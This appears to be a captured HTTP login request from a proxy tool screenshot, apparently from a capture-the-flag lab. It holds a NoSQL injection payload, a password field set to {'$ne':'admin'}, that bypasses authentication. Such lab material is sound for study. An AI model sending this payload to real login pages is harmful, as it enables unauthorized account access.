 Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://10.129.96.160:5000
10 Connection: keep-alive
11 Referer: http://10.129.96.160:5000/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 {
16 "user":"admin",
17 "password":{
18 "$ne":"admin"
19 }
20
21 }